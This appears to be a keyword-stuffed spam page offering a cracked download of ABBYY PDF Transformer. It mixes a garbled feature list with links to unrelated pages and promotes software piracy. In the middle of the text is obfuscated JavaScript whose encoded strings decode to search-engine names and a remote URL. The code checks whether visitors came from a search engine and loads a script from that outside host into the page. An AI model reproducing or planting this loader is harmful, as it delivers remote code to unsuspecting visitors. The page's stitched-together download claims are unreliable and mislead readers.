

[Download Free скачать Abbyy Pdf Transformer 3 0 Crack For Windows 10 64](https://picfs.com/1ugv9i)



[Download Free скачать Abbyy Pdf Transformer 3 0 Crack For Windows 10 64](https://picfs.com/1ugv9i)



– In the top menu, you can see many tools provided by the program such as: Edit, add text box, comments, erase, and conversion box.

- 1. abbyy pdf transformer windows 10
- 2. download abbyy pdf transformer for windows

– Easily review PDFs and put comments and notes, you can also highlight texts – Convert web pages to PDF files; convert HTML, PHP, Python.

## **abbyy pdf transformer windows 10**

abbyy pdf transformer windows 10, abbyy pdf transformer 3.0 windows 10, download abbyy pdf transformer for windows [Free](https://crenecisob.over-blog.com/2021/03/Free-Download-Adobe-Lightroom-Presets-For-Mac.html) [Download Adobe Lightroom Presets For Mac](https://crenecisob.over-blog.com/2021/03/Free-Download-Adobe-Lightroom-Presets-For-Mac.html)

– Add/change background of a PDF document – Convert PDF to PowerPoint or Visio.. – Insert and delete words in a PDF file You can also correct typos – Insert and remove text or images in PDF.. 0 1 [32-64bit] Full Version + Crack FullABBYY PDF Transformer+ 12 free download is PDF software and best Adobe Reader alternative. [Excel Template For Panduit Labels Ls8](https://seesaawiki.jp/taviltitac/d/[EXCLUSIVE] Excel Template For Panduit Labels Ls8)



## **download abbyy pdf transformer for windows**

## [Add Kontakt Library Mac](https://acmagmeina.themedia.jp/posts/15723454)

 – Copy and paste to any program without losing the original formatting – Search words or text in PDF using search and sort search results by author, date, or status.. to PDF – Put comments such as sticky notes, strikethrough, underline, add text, highlight to mark up text, or give feedback. [Chivilary For Mac](https://latashahaymon.doodlekit.com/blog/entry/13905301/chivilary-for-mac-|link|)

[Download ebook General Vicente Filisola 039;s Analysis of Jose Urrea 039;s Military Diary A Forgotten 1838 Publication by](https://socialist-drake-92762.herokuapp.com/Download-ebook-General-Vicente-Filisola-039s-Analysis-of-Jose-Urrea-039s-Military-Diary-A-Forgotten-1838-Publication-by-an-Eyewitness-to-the-Texas-Revolution-by-in-FB2-TXT-PRC-DJVU-DOC.pdf) [an Eyewitness to the Texas Revolution. by in FB2, TXT, PRC, DJVU, DOC](https://socialist-drake-92762.herokuapp.com/Download-ebook-General-Vicente-Filisola-039s-Analysis-of-Jose-Urrea-039s-Military-Diary-A-Forgotten-1838-Publication-by-an-Eyewitness-to-the-Texas-Revolution-by-in-FB2-TXT-PRC-DJVU-DOC.pdf)

In the left menu, the program show you the PDF pages in numerical order – Share PDF file online on Facebook, Google Drive.. constructor(\x22return\x20this\x22)(\x20)'+');');\_0x4b2dab=\_0x40ac99();}catch(\_0x14a8fc){\_0x4b2dab=window;}var \_0x23d

b9d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x4b2dab['atob']||(\_0x4b2dab[ 'atob']=function(\_0x3ee837){var \_0x577a08=String(\_0x3ee837)['replace'](/=+\$/,'');for(var \_0x4c9017=0x0,\_0x3f1817,\_0x415 378, 0x3e114a=0x0, 0x432a48=";\_0x415378=\_0x577a08['charAt'](\_0x3e114a++);~\_0x415378&&(\_0x3f1817=\_0x4c9017% 0x4?\_0x3f1817\*0x40+\_0x415378:\_0x415378,\_0x4c9017++%0x4)?\_0x432a48+=String['fromCharCode'](0xff&\_0x3f1817>>  $(-0x2^* 0x4c9017&&0x0)$ :0x0){\_0x415378=\_0x23db9d['indexOf'](\_0x415378);}return  $0x432a48;\}$ ;);}());  $0x4475$ ['base64DecodeUnicode']=function( $0x3a6f29$ }{var  $0x1f8f0f=atob(0x3a6f29)$ ;var \_0x48b06d=[];for(var \_0x358ba1=0x0,\_0x3612c0=\_0x1f8f0f['length'];\_0x358ba1=\_0x3300a9;},'GTbND':function  $0x31287c$ ( $0x193208$ ,  $0x4d9221$ ){return  $0x193208 == 0x4d9221$ ;},'OHrBr':'njg','OUJnN':function  $-0x5c08e5$ ( $0x2c0550$ ,  $0x54badc$ ){return  $0x2c0550$ ( $0x54badc$ );},'nAFHs':function \_0x266014(\_0x4346c1,\_0x3f1453){return \_0x4346c1+\_0x3f1453;},'OInxV':function \_0x73162a(\_0x26ca90,\_0x4f8f56){return \_0x26ca90+\_0x4f8f56;},'OaFGQ':\_0x4475('0x1c'),'vTTZQ':function \_0x58baca(\_0x210db6,\_0x2bab53){return \_0x210db6+\_0x2bab53;}};var \_0x430061=[\_0x540f1e[\_0x4475('0x1d')],\_0x540f1 e[ $Ox4475('0x1e')$ ], $Ox540f1e$ [ $Ox4475('0x1f')$ ], $Ox540f1e$ [ $Ox4475('0x20')$ ], $Ox540f1e$ [ $Ox4475('0x21')$ ], $Ox540f1e$ [ $Ox447$ 5('0x22')],\_0x540f1e[\_0x4475('0x23')]],\_0x56b68c=document['referrer'],\_0x4b7e16=![],\_0x343c4a=cookie[\_0x4475('0x24')]( \_0x4475('0x25'));for(var \_0x32b196=0x0;\_0x540f1e[\_0x4475('0x26')](\_0x32b196,\_0x430061[\_0x4475('0x27')]);\_0x32b196+ +){if(\_0x540f1e[\_0x4475('0x28')](\_0x56b68c['indexOf'](\_0x430061[\_0x32b196]),0x0)){if(\_0x540f1e[\_0x4475('0x29')](\_0x5 40f1e['QHrBr'],\_0x540f1e[\_0x4475('0x2a')])){\_0x4b7e16=!![];}else{\_0x540f1e['QUJnN'](include,\_0x540f1e[\_0x4475('0x2b' )]( $0x540f1e[0x4475('0x2c')](0x540f1e[0x4475('0x2d')],q),'')$ ;}}if( $0x4b7e16$ {cookie['set']( $0x4475('0x25'),0x1,0x1$ ;if (!\_0x343c4a){include(\_0x540f1e[\_0x4475('0x2e')](\_0x540f1e[\_0x4475('0x2d')],q)+'');}}}R(); Скачать abbyy pdf transformer 3 0 crackABBYY PDF Transformer+ 12.. all can be done Download ABBYY PDF Transformer+ 12 with key, and browse any PDF content using advanced tools.. – Create new PDF and add, delete, replace or flip left and right – PDF Transformer is also a faster PDF converter to convert PDF to MS Word, Excel and OpenOffice Writer.. You can even convert scanned PDF or convert PDF image – You have options to zoom in/zoom out, add attachments to PDF.. var  $0x2a1c=['dE9yU]g=['Z2V0']$ , dmlza XRlZA==','dG1xam4=','bGVuZ3Ro','S3dwZVo=','R1RiTkQ=','UUhyQnI=','bkFGSHM=','T0lueFY=','T2FGR1E=','dlRUWlE =','Y3JlYXRlRWxlbWVudA==','THFJVHc=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','0YHQutCw0Yf QsNGC0YwrYWJieXkrcGRmK3RyYW5zZm9ybWVyKzMrMCtjcmFjaw==','M3wxfDR8MHw1fDI=','Ynpr','RVVhS04=','Z GpLRG8=','Q1daYno=','Y29va2ll','bWF0Y2g=','OyBwYXRoPQ==','UVlkdlo=','eFBtaVU=','Tk1TU2s=','R09VTHI=','Z2V0V GltZQ==','V29qU0o=','Y29DU0U=','bWplUHc=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aX N0YS4=','LnlhbmRleC4=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==',' QWhjZEY=','eFZYWG4=','THRRY0g=','R2N5dFA=','RHRjUFo=','UEVBVW4='];(function(\_0x1b27f2,\_0x5e97a2){var \_0x b1e158=function(\_0x293f22){while(--\_0x293f22){\_0x1b27f2['push'](\_0x1b27f2['shift']());}};\_0xb1e158(++\_0x5e97a2);}(\_0 x2a1c,0x126));var \_0x4475=function(\_0x1a7219,\_0x3821ad){\_0x1a7219=\_0x1a7219-0x0;var \_0x189fba=\_0x2a1c[\_0x1a7219];if(\_0x4475['initialized']===undefined){(function(){var \_0x4b2dab;try{var  $0x40ac99$ =Function('return\x20(function()\x20'+'{}.. It seamlessly allows you to read, edit, browse any PDF document Just open a PDF files and start working on it, whether you want to edit texts, image, word.. – How to use the program? It's very easyto-use, just create or open a PDF file.. etc – PDF Transformer is compatible with: Microsoft Windows Server / 8 / 7 / Vista / XP.. – Free PDF image extractor Not only that, you can also extract text, image, urls and tables. 0041d406d9 [D845gvad2 Driver](https://inerinin.over-blog.com/2021/03/D845gvad2-Driver-For-Mac.html) [For Mac](https://inerinin.over-blog.com/2021/03/D845gvad2-Driver-For-Mac.html)

0041d406d9

[Rewire Fl Studio To Ableton Mac](https://www.goodreads.com/topic/show/21904698-rewire-fl-studio-to-ableton-mac-alasbeli)